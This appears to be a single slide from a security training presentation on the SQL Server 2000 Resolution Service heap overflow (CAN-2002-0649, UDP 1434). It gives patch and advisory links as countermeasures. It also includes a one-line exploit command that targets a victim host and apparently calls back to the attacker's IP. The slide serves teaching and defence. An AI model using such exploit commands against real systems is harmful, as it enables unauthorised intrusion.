 EXPERTS IN STRATEGIC SECURITY
Vendor Vulnerabilities
» Microsoft SQL - Buffer overflow in SQL “Slammer”
– Released June 2002
– Heap overflow in the SQL 2000 Resolution Service
– UDP 1434
» Exploit
squeal2.exe <victim> 1434 <myip> 2002 0
» Countermeasures
– http://www.microsoft.com/Downloads/Release.asp?ReleaseID=40602
– www.securityfocus.com/bid/5411
– CVE CAN-2002-0649